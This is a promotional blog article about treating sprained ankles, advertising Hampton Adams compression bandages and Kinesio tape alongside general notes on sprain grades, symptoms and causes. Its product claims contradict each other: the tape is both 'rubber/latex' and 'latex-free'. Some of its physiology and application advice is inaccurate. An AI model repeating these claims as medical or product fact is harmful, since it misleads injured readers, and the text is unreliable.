			<p><span style="font-weight: 400;">Have you ever twisted your ankle while exercising, playing sports, running, or even walking? If you think your clumsy nature makes you prone to ankle injuries like sprains, you are not alone, as over two million ankle sprains are reported annually in the United States. Sprained ankles, also called rolled or twisted ankles, top the list of one of the most common musculoskeletal injuries. Read on to know everything about this frequent issue.</span></p>
<h2><b>Grades of Ankle Sprains.</b></h2>
<ul>
<li aria-level="1"><b>Grade 1</b></li>
</ul>
<p><span style="font-weight: 400;">These are mild ankle sprains in which one or more of the ankle&#8217;s ligaments are overstretched with no damage to the joints. </span></p>
<ul>
<li aria-level="1"><b>Grade 2</b></li>
</ul>
<p><span style="font-weight: 400;">For grade 2 sprains, there is more severe ligament damage and a considerable shift in the ankle&#8217;s joint.</span></p>
<ul>
<li aria-level="1"><b>Grade 3</b></li>
</ul>
<p><span style="font-weight: 400;">The sprains in grade 3 include severe damage to the ankle&#8217;s ligaments and a noticeable shift or impact on the ankle&#8217;s joint.</span></p>
<h2><b>Solutions to Ankle Sprains</b></h2>
<p><span style="font-weight: 400;">There are numerous ways to treat ankle sprains, depending on the severity.</span><b></b></p>
<ul>
<li aria-level="1">
<h3><b>Compression Bandages and Wraps</b></h3>
</li>
</ul>
<p><a href="https://hamptonadams.com/collections/elastic-wrap-bandages"><b>Elastic Compression Bandage</b></a><span style="font-weight: 400;"> are long, inexpensive strips of stretchable cloths wrapped around sprained ankles. They provide a gentle pressure that reduces swelling, relieving the injured area. Compression wraps or bandages are common in drugstores and are also very easy to use.</span></p>
<p><span style="font-weight: 400;">For an effective relief, you need high-quality compression bandages that are specifically designed to help ankle sprains. Brands like Hampton Adams offer the best compression bandages on the market, with features that cannot be seen in other brands.</span></p>
<p><b>Features</b></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">If you hate the long, overly-stretched compression bandages, then you will love </span><a href="https://hamptonadams.com/collections/elastic-wrap-bandages/products/6-pack-elastic-bandage-wrap-latex-free-elastic-wraps-for-medical-sports-sprains-injuries-wrap-calf-ankle-wrap-foot-compression-cotton-compression-bandage-6-extra-clips"><b>Hampton Adams Elastic Bandage Wrap</b></a><span style="font-weight: 400;">, as wrapping them is hassle-free. Our compression bandages are two-sided sets that provide the needed compression and effectively support sprained ankles, unlike the regular elastic bandages that come with poking pin sets.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">If you are tired of your compression bandage slouching off your injured ankle, we have crafted a special solution. We have undertaken a lot of research to ensure that our bandages and wraps withstand strenuous workout sessions without slouching. To achieve this, we implemented an advanced compression weave that helps the bandages stay put. </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Some compression bandages regularly adjust themselves during training, and this causes a ton of discomfort. To resolve this, Hampton Adams designed flex-fit clips that do not constantly adjust.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Lastly, Hampton Adam&#8217;s unique compression bandages are reusable and can be thrown into the machine several times without losing their elasticity.</span></li>
</ul>
<p><b>How to Wrap a Compression Bandage on a Sprained Leg</b></p>
<p><span style="font-weight: 400;">To many, wrapping a compression bandage around a sprained ankle is arduous, but few tricks can help.</span></p>
<p><b>Instructions</b></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Take out the elastic bandages from their pack and unroll them.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Place part of the unrolled bandage on one hand and start with your toes. Hold the bandage carefully as you wrap the toes severally before you advance to other parts.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Begin to wrap the ankle by going round the feet. Move towards your heart&#8217;s direction and stop wrapping where you no longer feel pain or until it&#8217;s above the injured part.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">While wrapping, don’t forget to make the </span><b>Elastic Compression Wrap</b> <span style="font-weight: 400;">taut enough to mount safe pressure and not cut off the ankle&#8217;s blood circulation. Also, each wrap should cover at least 1.5 inches of bare skin and properly go around the foot, heel, and ankle. </span></li>
</ul>
<h2><b>Kinesio Tape</b></h2>
<p><span style="font-weight: 400;">Kinesio tapes are stretchy, movable, and elastic cotton strips with adhesives to ease chronic musculoskeletal pain and ankle sprains. Suppose you want those high-quality nude or colorful tapes you see on celebrities, especially on a sports celebrity&#8217;s ankles, wrists, or arms. Why not choose Hampton Adams Kinesio tapes?</span></p>
<p><b>Features</b></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Peeling off cheaper Kinesio tapes from your skin is difficult as they are sticky and will pull out many hair follies and leave gum residues. At Hampton Adams, we have used our unconventional research to create a rubber/latex tape that does not leave any sticky residue on your skin.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Our Kinesio tapes are designed to mimic human skin. They are heat activated and dry easily as the cotton fibers allow for easy evaporation and longer wear. </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">While you gush over the non-residue feature of  Hampton Adams tapes, we have also ensured that the tapes are easy to cut with bare hands so that anyone can tear them apart during emergencies. </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">The tape materials are 100% cotton and are made from medical-grade materials. They are hypoallergenic and latex-free, making them the perfect tape for people with allergies or sensitive skin.</span></li>
</ul>
<p><b>How Do I Apply a Kinesio Tape?</b></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Trim or shave excess hair on the area the Kinesio tape is to be applied.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Remove any moisture or lotion on the skin by cleaning and allowing it to dry.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">As the skin dries, start cutting the Kinesio tape. </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Begin by gently removing the paper from the tape and ensure you do not touch the adhesive side so that it can stick properly to the skin. </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">As you apply the first strips, ensure you place the tape seamlessly on the skin. Make sure you avoid any stretch at either end of the tape; else, it can pull on the skin forcefully. To guarantee a good stretch, use the thumb and index finger to apply pressure across the width of the tape and extend to the desired length before applying.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Start to rub the tape on the skin gently for about 15 minutes. The heat will help the adhesive stay activated.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Avoid touching water or doing anything that makes you sweat for about 50 minutes.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">If you feel a burning sensation on your skin, you should immediately remove the tape and inform your physical therapist.</span></li>
</ul>
<h2><b>Medications</b></h2>
<p><span style="font-weight: 400;">In most cases, over-the-counter pain relievers and medications like Ibuprofen help relieve painful, sprained ankles. They are often administered with other treatments and block the pain receptors for a while, providing temporary comfort.</span></p>
<h2><b>Mechanical Devices or Support</b></h2>
<p><span style="font-weight: 400;">Walking with a sprained ankle might be painful, so doctors recommend walking devices that aid movement until the pain subsides. The injured foot is usually supported with elastic bandages or sports tapes.</span></p>
<h2><b>Surgery</b></h2>
<p><span style="font-weight: 400;">In rare cases, surgery is recommended as the final treatment plan for grade 3 ankle sprains. It is offered when the injury doesn&#8217;t heal within the stipulated time or remains unstable after applying therapy, medications, and other treatment.</span></p>
<h2><b>More About a Sprained Ankle</b></h2>
<p><span style="font-weight: 400;">Pain occurs on the ankle&#8217;s ligament(s) in the case of a sprain. The ligaments support the ankles, and they become overly stretched or torn when you step into a hole, twist your ankles suddenly while walking or running, or mount excess weight on them. </span></p>
<p><span style="font-weight: 400;">Most sprained ankles are usually extended and inverted, turning inwards while facing the other foot, and a quarter of these sprains happen during sports. While sprains are popular musculoskeletal injuries, people confuse ankle sprains with strains, fractures, and other injuries. </span></p>
<h2><b>Symptoms of Ankle Sprain</b></h2>
<p><span style="font-weight: 400;">Knowing the symptoms is important in confirming the kind of injury.</span><b></b></p>
<ul>
<li aria-level="1"><b>Bruise</b></li>
</ul>
<p><span style="font-weight: 400;">When the ligaments snap, it causes a bad bruise, often known as a hematoma, as blood pools underneath the joint, rendering the skin rubbery and lumpy.</span><b></b></p>
<ul>
<li aria-level="1"><b>Pain and inflammation</b></li>
</ul>
<p><span style="font-weight: 400;">As hematomas form, white blood cells responsible for skin inflammation migrate to increase blood flow and cause swelling.</span><b></b></p>
<ul>
<li aria-level="1"><b>Popping sound during the injury</b></li>
</ul>
<p><span style="font-weight: 400;">As the ankle sprains, many people have recounted a popping sound or sensation following intense pain. This results from the ankle&#8217;s displacement from its usual position.</span><b></b></p>
<ul>
<li aria-level="1"><b>Skin sensitivity</b></li>
</ul>
<p><span style="font-weight: 400;">The surrounding nerves also become sensitive to touch, and a throbbing pain forms as the body actively performs auto-immune functions to start the ankle&#8217;s healing immediately. </span><b></b></p>
<ul>
<li aria-level="1"><b>Restricted movement</b></li>
</ul>
<p><span style="font-weight: 400;">Before the injury, the ankle is positioned in a way that allows for a free range of movement. You could easily put your legs in any direction of your choice, but the displaced ankle can no longer offer such mobility.</span></p>
<h2><b>Causes of Ankle Sprain</b></h2>
<p><span style="font-weight: 400;">There are numerous possible causes of a sprained ankle. Aside from the usual reasons like sports, walking, or running, other causes include:</span><b></b></p>
<ul>
<li aria-level="1"><b>A hereditary disease that causes weak muscles and ligaments</b></li>
</ul>
<p><span style="font-weight: 400;">The ankle has five ligaments and the Achilles tendon that work hand-in-hand to make you move. They are strong enough to allow your movement but cooperate with the rest of the skeletomuscular parts. However, some people are predisposed to injuries because the ankle muscles and ligaments&#8217; lateral aspect is weak. </span><b></b></p>
<ul>
<li aria-level="1"><b>Poor joint proprioception</b></li>
</ul>
<p><span style="font-weight: 400;">Joint proprioception is being aware of your body or joints while in motion. People often forget the position and movement of their bodies. When this happens, they lose their sense of balance, trip, and get injured.</span><b></b></p>
<ul>
<li aria-level="1"><b>Running on rough or uneven terrains.</b></li>
</ul>
<p><span style="font-weight: 400;">It can be quite difficult to move through uneven grounds, and this can cause your foot to slip and sprain.</span><b></b></p>
<ul>
<li aria-level="1"><b>Wearing elevated shoes with inadequate support</b></li>
</ul>
<p><span style="font-weight: 400;">High heels with poor support can cause a sprain. Any slip or wrong step can snap your ankles.</span></p>
<h2><b>Conclusion: Treating Sprained Ankles</b></h2>
<p><span style="font-weight: 400;">Sprained ankles top the list of common musculoskeletal injuries. Most ankle sprains can be treated with compression bandages. Kinesio tapes also facilitate the body&#8217;s natural healing properties. Contact Hampton Adams customer care if you need more clarifications.</span><span style="font-weight: 400;"> </span></p>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://entirewishes.com/category/health" rel="category tag">Health</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="prev"><a href="https://entirewishes.com/who-should-avoid-an-ultrasonic-cavitation-machine.html" rel="prev">Who Should Avoid an Ultrasonic Cavitation Machine?</a></span></div><div class="nav-next"><span class="next"><a href="https://entirewishes.com/the-galaxy-koi-betta-fishs-dietary-needs.html" rel="next">The Galaxy Koi Betta Fish&#8217;s Dietary Needs</a></span></div>		</nav>
				</footer>
			</div>
</article>

			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/treating-a-sprained-ankle-everything-you-need-to-know.html#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://entirewishes.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">Name</label><input placeholder="Name *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">Email</label><input placeholder="Email *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">Website</label><input placeholder="Website" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='310' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar grid-25 tablet-grid-25 grid-parent" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="block-2" class="widget inner-padding widget_block widget_search"><form role="search" method="get" action="https://entirewishes.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-16" class="widget inner-padding widget_block"><p> <!-- Histats.com  START  (aync)--><br />
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4515305,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script><br />
<noscript><a href="/" target="_blank"><img decoding="async"  src="//sstatic1.histats.com/0.gif?4515305&101" alt="free website hit counter" border="0"></a></noscript><br />
<!-- Histats.com  END  --></p>
</aside><aside id="block-17" class="widget inner-padding widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://entirewishes.com/the-physics-of-the-knuckleball-an-analysis-of-baseballs-most-unpredictable-pitch-through-fluid-dynamics.html">The Physics of the &#8220;Knuckleball&#8221;: An Analysis of Baseball&#8217;s Most Unpredictable Pitch Through Fluid Dynamics</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://entirewishes.com/light-yet-luscious-fruit-custard-for-guilt-free-festive-indulgence.html">Light Yet Luscious: Fruit Custard for Guilt-Free Festive Indulgence</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://entirewishes.com/what-are-industrial-cobots-how-collaborative-robots-reduce-production-costs.html">What Are Industrial Cobots? How Collaborative Robots Reduce Production Costs</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://entirewishes.com/the-rise-of-the-swiss-army-knife-tight-end-in-modern-football-how-players-like-george-kittle-are-essential-to-both-the-run-and-pass-game.html">The Rise of the &#8220;Swiss Army Knife&#8221; Tight End in Modern Football: How Players Like George Kittle Are Essential to both the Run and Pass Game</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://entirewishes.com/pitch-tipping-in-mlb-a-forensic-analysis-of-how-hitters-are-using-catcher-audio-and-video-to-decipher-signs.html">Pitch-Tipping in MLB: A Forensic Analysis of How Hitters Are Using Catcher Audio and Video to Decipher Signs</a></li>
</ul></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer footer-bar-active footer-bar-align-right">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
						<div class="footer-bar">
			<aside id="nav_menu-3" class="widget inner-padding widget_nav_menu"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146"><a href="https://entirewishes.com/about-us">About Us !</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="https://entirewishes.com/dmca-disclaimer">DMCA Disclaimer</a></li>
<li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://entirewishes.com/contact-us">Contact Us</a></li>
</ul></div></aside>		</div>
						<div class="copyright-bar">
					<span class="copyright">&copy; 2026 EntireWishes</span> &bull; Built with <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://entirewishes.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js"></script>
<script src="https://entirewishes.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://entirewishes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://entirewishes.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3d929b7a4be4461fb5011ce82de59287","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
